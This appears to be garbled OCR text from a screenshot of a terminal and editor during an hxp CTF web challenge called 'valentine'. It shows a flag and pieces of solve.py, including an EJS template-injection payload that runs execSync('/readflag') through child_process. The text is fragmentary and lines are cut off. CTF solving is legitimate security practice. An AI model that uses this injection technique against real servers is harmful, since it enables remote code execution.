 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
71°C / 67°C
5318 RPM
A U.S.
Sun Mar 12 10:25 AM
-zsh
⌥⌘1
Last login: Sat Mar 11 16:05:58 on ttys000
c0nrad@Stuarts-MacBook-Pro ~ % cd ctf/hxp
c0nrad@Stuarts-MacBook-Pro hxp % ls
crypto web
c0nrad@Stuarts-MacBook-Pro hxp % cd web/valentine
c0nrad@Stuarts-MacBook-Pro valentine % ls
solve.py valentine-9455b10a15fc5519.tar.xz
valentine
c0nrad@Stuarts-MacBook-Pro valentine % code .
c0nrad@Stuarts-MacBook-Pro valentine % python3 solve.py
Name4: hxp{W1ll_u_b3_my_V4l3nt1ne?}execute this binary on the server to get
the flag!
c0nrad@Stuarts-MacBook-Pro valentine %
solve.py — valentine
ompose.yml
JS ejs.js
solve.py
119.235.41:9086"
= process.mainModule.require('child_process').execSync('/readflag') $>"""
ase + "/template", data={"tmpl": tmpl, "name": "joe"}, allow_redirects=False)
s['location']
se + redirect + "&delimiter=$")